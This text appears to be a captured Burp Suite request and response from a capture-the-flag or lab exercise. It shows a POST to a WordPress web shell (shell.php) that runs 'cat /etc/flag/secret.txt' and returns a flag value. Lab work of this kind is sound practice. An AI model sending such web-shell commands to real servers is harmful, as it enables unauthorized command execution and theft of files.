 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /wordpress/shell.php HTTP/1.1
2 Host: 172.25.20.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 28
12
13 cmd=cat /etc/flag/secret.txt
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Mar 2022 06:47:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 12
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 aksph47b6m2
9